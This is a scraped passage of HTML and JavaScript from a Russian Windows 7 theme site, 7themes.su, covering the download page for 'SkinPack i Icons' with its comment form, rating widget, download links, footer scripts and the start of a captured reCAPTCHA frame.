						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script>
<div align="center"><span class="pagesBlock1"><b class="swchItemA"><span>1</span></b> <a class="swchItem" href="javascript:;" rel="nofollow" onclick="spages('2','L2xvYWQvc2tpbnBhY2tfaV9pY29ucy8xOS0yLTAtNjg5');return false;"><span>2</span></a>  <a class="swchItem swchItem-next" href="javascript:;" rel="nofollow" onclick="spages('2','L2xvYWQvc2tpbnBhY2tfaV9pY29ucy8xOS0yLTAtNjg5');return false;"><span>&raquo;</span></a></span></div>


<div id="postFormContent" class="">
		<form method="post" name="addform" id="acform" action="/index/" onsubmit="return addcom(this)" class="load-com-add" data-submitter="addcom"><script>
		function _dS(a){var b=a.split(''),c=b.pop();return b.map(function(d){var e=d.charCodeAt(0)-c;return String.fromCharCode(32>e?127-(32-e):e)}).join('')}
		var _y8M = _dS('Botv{z&z vkC(nojjkt(&tgskC(yuy(&|gr{kC(:8<6=>8=<9(&5D6');
		function addcom( form, data = {} ) {
			if (document.getElementById('addcBut')) {
				document.getElementById('addcBut').disabled = true;
			} else {
				try { document.addform.submit.disabled = true; } catch(e) {}
			}

			if (document.getElementById('eMessage')) {
				document.getElementById('eMessage').innerHTML = '<span style="color:#999"><img src="/.s/img/ma/m/i2.gif" border="0" align="absmiddle" width="13" height="13"> Идёт передача данных...</span>';
			}

			_uPostForm(form, { type:'POST', url:'/index/', data })
			return false
		}
document.write(_y8M);</script><table border="0" width="708px" cellspacing="0" cellpadding="0" class="commTable">
 <tr><td class="commTd2" colspan="2"><div class="commError" id="eMessage" ></div></td></tr>
 
 <tr><td colspan="2" class="commTd2"><input placeholder="Имя *" class="commFl1" type="text" name="name" value="" size="30" maxlength="40">
 <input placeholder="E-mail" class="commFl2" type="text" name="email" value="" size="30" maxlength="60"></td></tr>
 
 <tr><td class="commTd2" colspan="2"><div style="padding-bottom:2px"></div><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td valign="top"><textarea placeholder="Текст комментария *" class="commFl" style="height:150px;" rows="8" name="message" id="message" cols="50"></textarea></td></tr></table></td></tr>
 <tr><td class="commTd2">
	<div class="recaptcha-wrapper wait-loader normal"  >
		<div id="recaptcha_load-com-add_6LevURIUAA" class="g-recaptcha" data-sitekey="6LevURIUAAAAAN5eZJkv0RBkd_Ju-hyqKsYQTKt6" data-theme="dark" data-size="normal" ></div>
		<span data-reset onclick="reReset(this )"></span>
	</div><script type="text/javascript">
		if (window.grecaptcha) {
			$('.g-recaptcha').each(function (index, element) {
				
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
			});
		}
	</script></td></tr>
 <tr><td class="commTd2" colspan="2" align="left"><input type="submit" class="commSbmFl send-mes" id="addcBut" name="submit" value="Добавить комментарий">
 <span class="comres"><input id="frF17" type="reset" value="Отменить" />
 <label for="frF17" id="commreset"> Oчистить <i class="fa fa-trash-o"></i></label></span> 
 </td></tr></table>
<input type="hidden" name="ssid" value="060527122743133177040" />
				<input type="hidden" name="a"  value="36" />
				<input type="hidden" name="m"  value="5" />
				<input type="hidden" name="id" value="689" />
				
				<input type="hidden" name="soc_type" id="csoc_type" />
				<input type="hidden" name="data" id="cdata" />
			</form>
		</div>
<!-- ad --> 
</div>

<!-- </body> -->
</div> 
</div> 

<aside>
<div class="block">
<h3 class="title1 block-title"><span><i class="fa fa-info-circle"></i> Инфо</span></h3>
<div class="block-cnt"> 
<div class="meta-rating">
<div class="meta l"> 
<div class="rating-num"><b>4.6</b><span>/5</span></div>
<div class="rated">Голосов: 86</div>
</div> 
<div class="rating-form r"> 
<div class="rating-stars r">
		<style type="text/css">
			.u-star-rating-24 { list-style:none; margin:0px; padding:0px; width:120px; height:24px; position:relative; background: url('/img/rating_star_03.png') top left repeat-x }
			.u-star-rating-24 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-24 li a { display:block;width:24px;height: 24px;line-height:24px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-24 li a:hover { background: url('/img/rating_star_03.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-24 a.u-one-star { left:0px }
			.u-star-rating-24 a.u-one-star:hover { width:24px }
			.u-star-rating-24 a.u-two-stars { left:24px }
			.u-star-rating-24 a.u-two-stars:hover { width:48px }
			.u-star-rating-24 a.u-three-stars { left:48px }
			.u-star-rating-24 a.u-three-stars:hover { width:72px }
			.u-star-rating-24 a.u-four-stars { left:72px }
			.u-star-rating-24 a.u-four-stars:hover { width:96px }
			.u-star-rating-24 a.u-five-stars { left:96px }
			.u-star-rating-24 a.u-five-stars:hover { width:120px }
			.u-star-rating-24 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/img/rating_star_03.png') left bottom;position: absolute;height:24px !important;line-height:24px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating689" class="uStarRating689 u-star-rating-24" title="Рейтинг: 4.6/86">
			<li id="uCurStarRating689" class="u-current-rating uCurStarRating689" style="width:92%;"></li><li class="u-star-li-689"><a href="javascript:;" onclick="ustarrating('689', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-689"><a href="javascript:;" onclick="ustarrating('689', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-689"><a href="javascript:;" onclick="ustarrating('689', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-689"><a href="javascript:;" onclick="ustarrating('689', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-689"><a href="javascript:;" onclick="ustarrating('689', 5)" class="u-five-stars">5</a></li></ul></div>
<div class="u-rate r u-rate-top">Ваша оценка?</div> 
</div> 
</div>
 
<div class="meta-post"><i class="fa fa-eye"></i> Просмотров<span>82514</span></div>
<div class="meta-post"><i class="fa fa-comments"></i> Комментариев<span>59</span></div>
<div class="meta-post"><i class="fa fa-download"></i> Загрузок<span>23559</span></div>
<div class="meta-post"><i class="fa fa-anchor"></i> Размер файла<span>20.66 MB</span></div> 
<div class="meta-post"><i class="fa fa-clock-o"></i> Дата <span>15.11.2013</span></div>
<div class="meta-post"><i class="fa fa-user"></i> Добавил(а) <a href="/index/8-1">Tornado</a></div>
 
<div class="meta-post"><i class="fa fa-windows"></i> OC <span>
Windows 7

 
 
</span></div>
 

</div>
</div>


 

<noindex>
<center> 
<a class="ds" href="https://7themes.su/php/dsy1.php?subid=100&ady=1&dpl=https://7themes-su.ams3.cdn.digitaloceanspaces.com/uploads/skinpack/SkinPack%20i%20Icons%20Win7.rar&extra2=SkinPack i Icons" rel="nofollow" target="_blank">
<img src="/promo_res_1/YA_205-3.png"> 
</a>
</noindex>
</center>
<br> 

 

 
<div class="block">
<div class="block-cnt"> 
<div class="faq-block"> 
 
<a href="http://7themes.su/publ/kak_ustanovit_temy_dlja_windows_7/1-1-0-1" target="_blank"><i class="fa fa-gears"></i> <b>Как установить</b></a>

 
 

</div> 
 
</div>
</div>
 
 
<div class="block">
<div class="block-cnt">
<div class="aside-label"><i class="fa fa-download"></i> Скачать файл</div> 
<div id="files"> 
<a data-ofga-link="1" class="download ld_share btdw1" href="https://7themes.su/php/dl.php?file=/uploads/skinpack/SkinPack%20i%20Icons%20Win7.rar" ><i class="fa fa-arrow-circle-o-down l"></i> Скачать с сервера</a> 
<a class="download ld_share btdw2" href="https://www.mediafire.com/?zf6ux2gru13lo7u" rel="nofollow" target="_blank"><i class="fa fa-arrow-circle-o-down l"></i> Mediafire</a>
</div>
</div> 
</div> 
 
<div class="block">
<div class="block-cnt"> 
<div class="aside-label pbt ptt"><i class="fa fa-share-alt"></i> Поделиться</div> 
<div class="share-block"> 
<div class="a2a_kit"> 
<!-- uSocial -->
<script async src="https://usocial.pro/usocial/usocial.js?uid=a62be9178034f111&v=6.0.0" data-script="usocial" charset="utf-8"></script>
<div class="uSocial-Share" data-pid="d5e297919d93ac7853dbbedc5836bfc3" data-type="share" data-options="round-rect,style1,default,absolute,horizontal,size32,eachCounter0,counter0,nomobile,mobile_position_right" data-social="vk,fb,twi,ok,pinterest" data-mobile=""></div>
<!-- /uSocial -->
</div>
 <br> 
</div>
<section class="links">
<input id="link_1" type="radio" name="link" checked="checked" />
<input id="link_2" type="radio" name="link" />
<input id="link_3" type="radio" name="link" />
<label for="link_1" id="link_l1"><i class="fa fa-circle"></i><br> Ссылка</label>
<label for="link_2" id="link_l2"><i class="fa fa-circle"></i><br> BB и HTML</label>
<label for="link_3" id="link_l3"><i class="fa fa-circle"></i></i><br> Превью</label>
<div style="clear:both"></div>
<div class="links_cont">
<div id="link_c1"> 
<input type="text" readonly value="https://7themes.su/load/windows_7_themes/win7skinpacks/skinpack_i_icons/19-1-0-689" onclick="select(this);"/>
</div>
<div id="link_c2">
BB-код
<input type="text" readonly value="[url=https://7themes.su/load/windows_7_themes/win7skinpacks/skinpack_i_icons/19-1-0-689]SkinPack i Icons[/url]" onclick="select(this);"/> 
HTML-код
<input type="text" readonly value="<a href='https://7themes.su/load/windows_7_themes/win7skinpacks/skinpack_i_icons/19-1-0-689'>SkinPack i Icons</a>" onclick="select(this);"/> 
 </div>
<div id="link_c3">
<img src="/_ld/6/s14922822.jpg" width="205px" alt="SkinPack i Icons"/>
<input type="text" readonly value="<a href='https://7themes.su/load/windows_7_themes/win7skinpacks/skinpack_i_icons/19-1-0-689'><img src='/_ld/6/s14922822.jpg' width='200px' alt='SkinPack i Icons' target='_blank'/></a>" onclick="select(this);"/> 
</div>
</section> 
</div> 
</div>
 
<div class="tags-bloc">
<div class="aside-label pbt"><i class="fa fa-tags"></i> Метки</div> 
<noindex><a href="/search/%D0%9F%D0%B0%D0%BA%D0%B5%D1%82%D1%8B%20%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F/" rel="nofollow" class="eTag">Пакеты оформления</a>, <a href="/search/Icons/" rel="nofollow" class="eTag">Icons</a>, <a href="/search/SkinPack/" rel="nofollow" class="eTag">SkinPack</a></noindex>
</div> 
 
 
 


 
</aside>

 <!-- </middle> -->
 </div> 
 <footer>
 <div class="cnt over-vis">
 <!--U1DRIGHTER1Z--><div class="f-block">
<div class="f-block-title">Контакты</div>
<div class="f-block-cnt">
<a rel="nofollow" href="/index/8-1"><i class="fa fa-envelope"></i> ЛС администратору</a><br> 
<a rel="nofollow" href="/index/feedback/0-3"><i class="fa fa-life-ring"></i> Форма обратной связи</a> 
<div class="f-block-title2">Поиск</div>
 <form id="search" onsubmit="this.sfSbm.disabled=true" method="get" action="/search/">
<input class="fs-field" id="search-input" name="q" type="search" placeholder="Поиск по сайту" autocomplete="off"/>
<input id="search-btn" type="submit" value="Найти" name="sfSbm"/>
</form>
</div>
</div>

<div class="f-block ml3">
<div class="f-block-title">Помощь</div>
<div class="f-block-cnt">
<a href="/forum/"><i class="fa fa-comment"></i> Обратиться на форум</a><br> 
<a href="/publ/1"><i class="fa fa-gears"></i> FAQ по установке</a>
 
<div class="f-block-title2">Партнеры</div>
<a href="https://wallscloud.net" target="_blank" title="Обои на рабочий стол"><i class="fa fa-caret-right"></i> Wallscloud.net</a>
  
</div>
</div>



<div class="f-block">
 <div class="f-block-title">Новые обои</div>
 <div class="f-block-cnt">
<div class="f-newwalls"> 
<ul> 
<li> <a href="https://7themes.su/photo/hd_wallpapers/raznye/mandariny/34-0-22441"> <img src="//7themes.su/_ph/34/1/222594825.jpg" alt="Мандарины"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/avtomobili/koenigsegg_regera/23-0-22439"> <img src="//7themes.su/_ph/23/1/889716573.jpg" alt="Koenigsegg Regera"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/priroda_zelen/prichal/27-0-22440"> <img src="//7themes.su/_ph/27/1/249119726.jpg" alt="Причал"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/priroda_zelen/listja/27-0-22438"> <img src="//7themes.su/_ph/27/1/322476216.jpg" alt="Листья"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/interer/gostinaja/35-0-22437"> <img src="//7themes.su/_ph/35/1/319476719.jpg" alt="Гостиная"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/kosmos_planety/zvezdy/30-0-22435"> <img src="//7themes.su/_ph/30/1/802336268.jpg" alt="Звезды"/></a> </li>
</ul> 
 </div> 
 </div>
</div>



<div class="f-block ml31 stat-tootip stat-drop"> 
 
 <div class="stat-tootip-cell">
 <div class="stat-tootip-content">
<span id="yearsite"></span> 
 <script type="text/javascript"> 
 d0 = new Date('July 31, 2011'); 
 d1 = new Date(); 
 dt = (d1.getTime() - d0.getTime()) / (1000 * 60 * 60 * 24); // 
 dt = Math.round(dt); 
 $('#yearsite').html('Сайт существует ' + dt + time(dt, [' день.', ' дня.', ' дней.'])); 
 function time(number, titles) { 
 cases = [2, 0, 1, 1, 1, 2]; 
 return titles[(number % 100 > 4 && number % 100 < 20) ? 2 : cases[(number % 10 < 5) ? number % 10 : 5]]; 
 } 
</script>
За это время добавлено:
Материалов <b>3186</b><br> Обоев <b>18108</b><br> Комментариев <b>38077</b><br> Тем/ответов на форуме <b>833/11442</b>
 
 </div>
 </div>
 
 <div class="f-block-title">Статистика сайта</div>
 <div class="f-block-cnt">
 
 <div class="statistics-user">
 <div class="statistics-icons-l"> 
 <div class="sf-icons"><i class="fa fa-group"></i></div> 
 <div class="sf-icons"><i class="fa fa-male"></i></div> 
 <div class="sf-icons"><i class="fa fa-user"></i></div> 
 </div> 
 <div class="statistics-user-l"><div class="tOnline" id="onl1">Онлайн всего <b>41</b></div> <div class="gOnline" id="onl2">Гостей <b>41</b></div> <div class="uOnline" id="onl3">Пользователей <b>0</b></div></div> 
 <div class="statistics-user-r"> 
 <div class="sf-count">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target='_blank' rel='nofollow'><img src='//counter.yadro.ru/hit?t17.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</div>
<div class="sf-count"></div> 
<img src="https://yandex.ru/cycounter?7themes.su&theme=dark&lang=ru" width="88" height="31" alt="Анализ веб сайтов" /></a>
</div> 

</div> 
<div class="reg-count l">Зарегистрировано - 454661</div>
 
</div>
</div><!--/U1DRIGHTER1Z-->
 </div>
 <div class="bottom">
 <div class="cnt">
 <!--U1BFOOTER1Z-->&copy; 2011-2026 7themes.su 

<div class="go-top" title="Вверх"><i class="fa fa-angle-up"></i></div>


<script src="/js/jquery.cookie.min.js"></script>
<script src="/js/pda.js"></script>
<script src="/js/ads.js"></script>
<script src="/js/addprom.js"></script>



<script type="text/javascript">
 (function(){
 var crWEbPushEl = document.createElement('script');
 crWEbPushEl.type = "text/javascript";
 crWEbPushEl.charset = "utf-8";
 crWEbPushEl.src = "https://cdn.selfgems.com/XscTcdxlkK9Hf/lsXKitCf5ScclraeEJmoRpt?p_id=1725&hold=6.00&subid_4=sitescript&bv=0J3QsNC20LzQuNGC0LUgItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&arr=1&htext=ICLQoNCw0LfRgNC10YjQuNGC0YwiLCDRh9GC0L7QsdGLINC%2F0L7Qu9GD0YfQsNGC0Ywg0YPQstC10LTQvtC80LvQtdC90LjRjw%3D%3D&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
 document.body.appendChild(crWEbPushEl);
 })();
</script>
<script type="text/javascript" src="https://cs432.listofmonks.com/cscript/432/s3v3nth3m35432.js"> </script>



<script type='text/javascript' src='https://myroledance.com/services/?id=141433'></script>
<script type='text/javascript' data-cfasync='false'>
 let eb7c50ade7_cnt = 0;
 let eb7c50ade7_interval = setInterval(function(){
 if (typeof eb7c50ade7_country !== 'undefined') {
 clearInterval(eb7c50ade7_interval);
 (function(){
 var ud;
 try { ud = localStorage.getItem('eb7c50ade7_uid'); } catch (e) { }
 var script = document.createElement('script');
 script.type = 'text/javascript';
 script.charset = 'utf-8';
 script.async = 'true';
 script.src = 'https://' + eb7c50ade7_domain + '/' + eb7c50ade7_path + '/' + eb7c50ade7_file + '.js?23568&v=3&u=' + ud + '&a=' + Math.random();
 document.body.appendChild(script);
 })();
 } else {
 eb7c50ade7_cnt += 1;
 if (eb7c50ade7_cnt >= 60) {
 clearInterval(eb7c50ade7_interval);
 }
 }
 }, 500);
</script>









<script src="/js/wc_app_promo.js"></script>

<!--/U1BFOOTER1Z-->
 </div>
 </div>
 </footer>
 </div>

<script type="text/javascript">
function photos_initCallback(carousel)
{
carousel.clip.hover(function() {
carousel.stopAuto();
}, function() {
carousel.startAuto();
});
};
$(document).ready(function() {
$('#item-photos').jcarousel({
auto: 5,
wrap: 'last',
scroll: 1,
easing: 'easeOutExpo',
animation: 600,
initCallback: photos_initCallback
});
});
</script>

 
 
<script type="text/javascript"> 
var messageContainer = document.getElementById('files'); 
var sites = new Array('depositfiles', 'letitbit', 'turbobit', 'dropbox', 'dfiles', '7themes', 'yadi', 'mediafire');
var links = messageContainer.getElementsByTagName('a'); 
for (var i = 0; i < links.length; i++) { 
 for (var j = 0; j < sites.length; j++) { 
 if (links[i].href.indexOf(sites[j]) != -1 || links[i].title.indexOf(sites[j]) != -1) { 
 links[i].onclick = load_count; 
 } 
 } 
} 
function load_count(){ 
 var counterLoc = location.pathname + '-20'; 
 ajax(counterLoc); 
} 
</script>
<script> 
function ajax(url){ 
 var xmlhttp = false; 
 try { 
 xmlhttp = new XMLHttpRequest(); 
 } 
 catch (trymicrosoft) { 
 try { 
 xmlhttp = new ActiveXObject("Msxml2.XMLHTTP"); 
 } 
 catch (othermicrosoft) { 
 try { 
 xmlhttp = new ActiveXObject("Microsoft.XMLHTTP"); 
 } 
 catch (failed) { 
 xmlhttp = false; 
 } 
 } 
 } 
 xmlhttp.open("GET", url, true); 
 xmlhttp.send(); 
} 
</script>

 
 <script type="text/javascript"> 
 var status='', text=''; 
 $.get('/index/62',function(data){ 
 text = $('a',$('cmd[p="content"]',data).text()).text(); 
 $('.comm-mess div').each(function() { 
 var user = $('.status-coment',this).text(); 
 if(text.indexOf(user)!=-1){stat='<div class="online-pm-com" title="Сейчас в сети"></div>'}else{stat='<div class="offline-pm-com" title="Не в сети"></div>'}; 
 $('.status-coment',this).after(stat); 
 }); 
 }); 
 </script>
 
<script type="text/javascript">
$(document).ready(function(){
$.ajaxSetup({cache: false});
function load_count(){
$.ajax({
type: 'GET',
url: '/php/favorite/favorite.php',
data: 'type=count&addr=/load/windows_7_themes/win7skinpacks/skinpack_i_icons/19-1-0-689&mid=ldEnt689', 
success: function(otvet){$('#favorite_user').html(otvet);}
});
}
load_count();
$('#add_to_favorite').click(function(){
$.ajax({
type: 'POST',
url: '/php/favorite/favorite.php',
data: 'type=add&addr=/load/windows_7_themes/win7skinpacks/skinpack_i_icons/19-1-0-689&mid=ldEnt689&name=SkinPack i Icons&img=/_ld/6/s14922822.jpg&user=Гость&user_ava=', 
success: function(otvet){load_count();
 if(otvet==1){$('#favorite_otvet').html('<span style="line-height: 20px;">Добавлено<br><i style="font-size: 18px; color: rgb(110, 248, 116);" class="fa fa-check"></i></span>');}
if(otvet==2){$('#favorite_otvet').html('<span>Уже есть в избранном!</span><br><input type="button" id="ldEnt689" value="Удалить">');}
if(otvet==3){$('#favorite_otvet').html('<span>Память для избранного переполнена!</span>');}
if(otvet!=1 & otvet!=2 & otvet!=3){$('#favorite_otvet').html('<span style="line-height: 40px;">Ошибка</span>');} 
}
});
});
 //$('#favorite_otvet input').on('click', function(){ 
$(document).on('click', '#favorite_otvet input', function() { 
var mid = $(this).attr('id');
$.ajax({
type: 'POST',
url: '/php/favorite/favorite.php',
data: 'type=delete_one&mid='+mid+'', 
success: function(otvet){if(otvet==1){load_count();$('#favorite_otvet').html('<span style="line-height: 20px;">Удалено с избранных<br><i style="font-size: 18px; color: rgb(248, 110, 110);" class="fa fa-times"></i></span>');}}
});
});
$('#favorite_list').on('click', function(){
new _uWnd('userava_online', 'В закладках', 200, 200,{close: 1,autosize: 0,resize: 0,shadow: 0,
oncontent: function(){$.get('/php/favorite/favorite.php?type=userlist&mid=ldEnt689', function(data){$('#favorite_userlist').html(data);});}
},
'<table id="favorite_userlist" align="left" border="0"><tr><td>Загрузка...</td></tr></table>'
);
});
});
</script> 
<script type="text/javascript" src="/js/share.js"></script>
<script type="text/javascript" src="/js/ui2.js"></script>
<script type="text/javascript"> 
$('#addcBut').click(function ()
{
 $('.commError').fadeOut(0, function ()
 {
 $('.commError').fadeIn(3000)
 })
 setTimeout(function(){$('.commError').fadeOut('slow')},10000);
}); 
</script> 
<script>
function gl(){
_uWnd.alert("<center>Авторизуйтесь на сайте чтоб использовать данную функцию</center>","Внимание!",{w: 270,h: 80,t: 8000});
}
</script> 
<script type="text/javascript"> 
$('.ckickhunciya').click(function ()
 {
 $('.dd_cell_2').css('cssText', 'display: block;').fadeOut(0, function ()
 {
 $('.dd_cell_2').fadeIn(500)
 })
 setTimeout(function(){$('.dd_content_2').animate({ height: "50px" }, 500 )},500);
 setTimeout(function(){
 $('.okno-otveta-hd').css('cssText', 'display: block;').fadeOut(0, function ()
 {
 $('.okno-otveta-hd').fadeIn(500)
 })
 },1000);
 setTimeout(function(){$('.dd_cell_2').fadeOut('slow')},10000);
}); 
</script> 
 
  
 </body>
</html>
<!-- 0.11400 (s721) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://7themes.su/php/favorite/favorite.php?type=count&addr=/load/windows_7_themes/win7skinpacks/skinpack_i_icons/19-1-0-689&mid=ldEnt689&_=1768922506316
body_size: 77
content:
<span id="favorite_count">5</span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LevURIUAAAAAN5eZJkv0RBkd_Ju-hyqKsYQTKt6&co=aHR0cHM6Ly83dGhlbWVzLnN1OjQ0Mw..&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=6okx84bbp25l
body_size: 49101
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, 